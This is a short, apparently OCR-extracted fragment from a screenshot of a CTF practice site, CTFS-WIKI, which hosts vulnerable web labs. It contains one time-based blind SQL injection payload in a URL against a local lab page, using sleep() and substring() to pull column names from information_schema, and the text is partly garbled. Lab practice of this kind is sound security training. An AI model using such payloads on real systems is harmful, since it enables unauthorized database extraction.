 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select column_name from information_schema.columns where table_name='user' and table_schema= ctfswiki limit 1 1),1 1))>
116 0 5 ))
Enable Post data Enable Referrer
CTFS-WIKI
此网站中集合了SQL注入、文件包含 命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
ctfs wiki
© CTFS WIKI